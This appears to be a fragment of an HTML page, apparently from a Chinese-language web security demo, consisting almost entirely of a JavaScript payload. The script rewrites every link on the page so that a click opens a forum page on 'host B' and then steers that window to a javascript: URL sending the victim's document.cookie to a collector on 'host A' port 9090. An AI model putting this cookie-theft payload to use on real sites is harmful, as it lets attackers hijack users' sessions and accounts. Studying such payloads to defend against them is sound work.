 <a href="">主机 B 点击这里</a>
<script>
function win(){
x=window.open('http://主机 B 的 IP/bbs/index.asp');
setTimeout(function(){
x.location=new String("javascript:document.location='http://主机 A 的
IP:9090/get.asp?m='+escape(document.cookie)")
},5000)
}
window.onload=function(){
for(i=0;i<document.links.length;i++){
document.links[i].href="javascript:win()"
}
}
</script>